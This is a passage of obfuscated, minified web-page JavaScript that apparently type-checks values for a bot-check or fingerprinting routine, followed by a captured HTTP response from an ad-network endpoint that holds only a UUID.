dW(T,jY,jv,j8,d,j){jY={T:383,d:432,j:610,l:395,X:377},jv={T:383,d:412,j:612},j8=j7,d={'sQKRd':j8(jY.T),'Vboks':j8(jY.d),'ImllE':function(l){return l()},'ynZmL':function(l,X,N){return l(X,N)}},j=d[j8(jY.j)](j3),d[j8(jY.l)](dz,j.r,function(l,j9){if(j9=j8,j9(jv.T)===d[j9(jv.d)])typeof T===d[j9(jv.j)]&&T(l),dv();else return}),j.e&&de(j8(jY.X),j.e)}function dq(T,j,l,XA,jw,X,N,s){X=(XA={T:494,d:533,j:432,l:494,X:534,N:373,s:545,F:479,A:627,V:520,a:565,Q:538,D:603,R:389,K:366,i:619,m:366,P:426,L:603,x:468},jw=j7,{'lVjvr':jw(XA.T),'DtGyw':jw(XA.d),'bcSRR':function(F,A){return F==A},'wJFNL':function(F,A){return A===F},'ewIyy':function(F,A){return F==A},'eChQk':function(F,A){return F==A},'lFvaJ':jw(XA.j),'EZDgP':function(F,A){return A==F},'BdPST':function(F,A,V){return F(A,V)}});try{if(jw(XA.l)!==X[jw(XA.X)])return null;else N=j[l]}catch(A){return X[jw(XA.N)]===jw(XA.s)?'o.'+s:'i'}if(X[jw(XA.F)](null,N))return X[jw(XA.A)](void 0,N)?'u':'x';if(X[jw(XA.V)](jw(XA.a),typeof N))try{if(X[jw(XA.Q)](X[jw(XA.D)],typeof N[jw(XA.R)]))return N[jw(XA.R)](function(){}),'p'}catch(Q){}return T[jw(XA.K)][jw(XA.i)](N)?'a':N===T[jw(XA.m)]?'D':!0===N?'T':!1===N?'F':(s=typeof N,X[jw(XA.P)](X[jw(XA.L)],s)?X[jw(XA.x)](dM,T,N)?'N':'f':dC[s]||'?')}}()

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
937d22b1-b7e4-4626-9a42-0aa93812641d